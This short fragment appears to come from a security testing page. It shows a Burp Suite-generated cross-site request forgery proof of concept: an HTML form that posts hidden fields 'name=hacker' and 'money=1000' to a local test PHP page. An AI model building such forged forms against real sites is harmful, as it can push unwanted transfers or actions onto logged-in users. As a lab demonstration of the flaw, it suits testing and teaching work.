 Search...
0 matches
Request Headers
15
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost//test/1.php" method="POST">
6 <input type="hidden" name="name" value="hacker" />
7 <input type="hidden" name="money" value="1000" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12